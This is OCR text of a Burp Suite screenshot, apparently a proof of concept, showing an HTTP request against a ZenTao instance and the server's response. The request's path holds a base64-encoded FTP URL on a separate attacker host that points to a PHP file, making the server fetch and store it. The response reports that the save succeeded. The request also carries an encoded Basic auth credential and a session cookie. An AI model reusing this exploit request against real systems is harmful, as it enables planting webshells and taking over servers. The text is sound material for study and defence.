 6 × 9 × 10 × ...
Send Cancel < > Target: http://172.16.242.134:81 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/zentao/client-download-2-ZnRwOi8vMTcyLjE2LjI0Mi4xOjIxMjEvamFzNTAybi5waHA=-1.html
HTTP/1.1
2 Host: 172.16.242.134
3 Authorization: Basic emVudGFvOjYwdURvREdKM3VG
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://172.16.242.134/zentao/my-changepassword.html?onlybody=yes
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: lang=zh-cn; device=desktop; theme=default; windowWidth=1792; windowHeight=
950; zentaosid=0e854bb213476e3eb8f2769ab8e13a0e
11 Connection: close
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Oct 2020 17:10:18 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Fri, 27-Nov-2020 17:10:18 GMT; Max-Age=2592000; path=
8 Set-Cookie: device=desktop; expires=Fri, 27-Nov-2020 17:10:18 GMT; Max-Age=2592000; p
9 Set-Cookie: theme=default; expires=Fri, 27-Nov-2020 17:10:18 GMT; Max-Age=2592000; pa
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 367
13 Connection: close
14 Content-Type: text/html; Language=UTF-8;charset=UTF-8
15
16 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
alert('保存成功')
17 </script>
18 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
if(window.parent) window.parent.$.enableForm();
19 </script>
20 <html>
<meta charset='utf-8'/>